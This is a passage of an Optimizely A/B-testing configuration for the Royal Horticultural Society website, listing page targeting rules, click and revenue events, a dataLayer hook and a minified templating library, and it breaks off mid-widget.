 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
